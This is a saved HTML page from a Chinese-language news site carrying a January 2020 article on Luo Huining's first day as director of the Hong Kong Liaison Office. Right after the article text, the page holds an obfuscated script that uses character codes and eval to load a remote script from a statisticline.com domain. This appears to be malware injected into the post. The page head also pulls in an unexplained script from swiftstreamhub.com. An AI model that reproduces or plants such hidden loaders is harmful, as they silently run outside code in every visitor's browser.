    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/",
                    "name": "国际新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-3241 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月12日 星期一 20:38:38
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_2e9 td_block_template_1">
<style>
/* custom css */
.tdi_1_2e9.td-a-rec{
					text-align: center;
				}.tdi_1_2e9 .td-element-style{
					z-index: -1;
				}.tdi_1_2e9.td-a-rec-img{
				    text-align: left;
				}.tdi_1_2e9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_2e9.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<div class="a-single a-1"><a class="gofollow" data-track="MSwwLDEsNjA=" href="https://vicedu.com/about/"><img src="http://cgctv.com/wp-content/uploads/2025/01/scaled-4.jpg" /></a></div>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">国际新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3241" class="post-3241 post type-post status-publish format-standard has-post-thumbnail category-8" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">中联办新主任骆惠宁周一履新，当天见传媒</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T18:01:38-05:00" >2020-01-06</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年1月6日DEBBIE转法新社】香港中联办新主任骆惠宁1月6日星期一履新，并于当天向守候在中联办的香港媒体发表了简短的讲话。媒体分析表示，骆惠宁没有提“止暴制乱”四个字，但他也没有表示北京的香港政策会有什么变化。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/2020-01-04_luo_huining_the_newly_appointed_director_of_the_hong_kong_and_macao_affairs_office_of_the_state_council-600x339.jpg" alt="" width="600" height="339" /></p>
<p style="text-align: justify;">骆惠宁首先表示，近半年来，香港的形势让人揪心，大家都热切的期盼，香港能从回正轨。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_222 td_block_template_1">
<style>
/* custom css */
.tdi_2_222.td-a-rec{
					text-align: center;
				}.tdi_2_222 .td-element-style{
					z-index: -1;
				}.tdi_2_222.td-a-rec-img{
				    text-align: left;
				}.tdi_2_222.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_222.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">骆惠宁还引述中国国家主席习近平的新年贺辞说，「没有和谐稳定的环境，怎会有安居乐业的家园，真诚希望香港好、香港同胞好」。</p>
<p style="text-align: justify;">骆惠宁表示，对于香港来说，一国两制是最大的优势。他还表示，相信在特首林郑月娥、香港特区政府及社会各界共同努力下，一定能确保宪法、基本法在香港得到全面贯彻实施，一定能确保一国两制行稳致远、一定能确保香港长期繁荣稳定，他对此充满信心。</p>
<p style="text-align: justify;">就骆惠宁星期一的讲话，台湾联合网援引时事评论员刘锐绍说，从骆惠宁上任后向传媒讲话，令人感觉北京愿意透过官员表达策略上的调整，把斗争意味尽量放缓减轻，但还需时间观察港府及警方行动，才可知北京治港政策是否有根本性改变。</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-3241 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">23,367</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_19a td_block_template_1">
<style>
/* custom css */
.tdi_3_19a.td-a-rec{
					text-align: center;
				}.tdi_3_19a .td-element-style{
					z-index: -1;
				}.tdi_3_19a.td-a-rec-img{
				    text-align: left;
				}.tdi_3_19a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_19a.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/01/06/%e5%89%8d%e5%be%80%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%94%9f%e5%ad%a9%e5%ad%90%e6%8b%bf%e5%8a%a0%e5%9b%bd%e5%9b%bd%e7%b1%8d%e7%9a%84%e4%b8%ad%e5%9b%bd%e5%a6%87%e5%a5%b3%e4%bd%bf%e5%8a%a0%e5%9b%bd%e5%8d%ab/">前往加拿大生孩子拿加国国籍的中国妇女使加国卫生保健系统紧张 引人反感</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/01/06/%e5%a4%a7%e5%b1%b1%e5%8a%a0%e7%9b%9f2020%e4%b8%ad%e5%9b%bd%e6%95%85%e4%ba%8b%e4%b8%ad%e5%9b%bd%e5%b9%b4%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%8d%8e%e4%ba%ba%e5%8d%8e%e4%be%a8%e6%98%a5/">大山加盟2020“中国故事中国年”加拿大华人华侨春晚</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-01-06T18:01:38-05:00"><meta itemprop="dateModified" content="2020-01-06T18:04:39-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/01/06/%e4%b8%ad%e8%81%94%e5%8a%9e%e6%96%b0%e4%b8%bb%e4%bb%bb%e9%aa%86%e6%83%a0%e5%ae%81%e5%91%a8%e4%b8%80%e5%b1%a5%e6%96%b0%ef%bc%8c%e5%bd%93%e5%a4%a9%e8%a7%81%e4%bc%a0%e5%aa%92/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="中联办新主任骆惠宁周一履新，当天见传媒"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/01/2020-01-04_luo_huining_the_newly_appointed_director_of_the_hong_kong_and_macao_affairs_office_of_the_state_council.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="578"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6965a21eae319
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

